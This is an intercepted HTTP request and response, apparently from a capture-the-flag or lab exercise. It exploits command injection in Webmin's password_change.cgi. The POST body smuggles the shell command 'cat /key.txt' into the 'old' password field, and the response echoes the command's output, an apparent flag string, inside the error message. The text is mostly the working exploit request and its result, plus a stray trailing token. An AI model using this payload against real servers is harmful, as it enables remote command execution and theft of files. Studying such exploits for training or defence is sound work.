 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:43611
Connection: close
Content-Length: 56
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Origin: https://219.153.49.228:43611
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://219.153.49.228:43611/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: redirect=1; testing=1
user=test&pam=1&expired=2&old=cat /key.txt&new1=1&new2=1
Response
Raw Headers Hex HTML Render
version','theme_xhred_global_save_and_close':"Save and close"}</script>
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header">
<tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
<td id="headln2r"></td>
</tr>
</table>
</div>
<div class="panel-body">
<hr>
<center>
<h3>Failed to change password : The current password is incorrectmozhe7348affee7593fc74644cbd624f</h3>
</center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs"></i>
</div>
<div aria-label="Close" class="-shell-port-close"></div>
don9sec